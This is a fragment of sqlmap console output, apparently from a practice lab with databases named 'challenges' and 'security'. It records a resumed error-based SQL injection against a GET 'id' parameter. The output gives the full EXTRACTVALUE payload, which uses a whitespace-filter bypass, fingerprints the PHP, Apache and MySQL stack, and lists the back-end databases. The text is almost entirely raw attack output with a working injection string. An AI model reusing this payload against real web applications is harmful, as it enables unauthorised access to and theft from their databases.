 %
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(6598,CONCAT(0x5c,0x7170787a71,(SELECT (ELT(6598=6598,1))),0x7170627871))%a0or%a0(1)=
'1
---
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.0
[10:23:55] [INFO] resumed: 'information_schema'
[10:23:55] [INFO] resumed: 'challenges'
[10:23:55] [INFO] resumed: 'mysql'
[10:23:55] [INFO] resumed: 'performance_schema'
[10:23:55] [INFO] resumed: 'security'
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security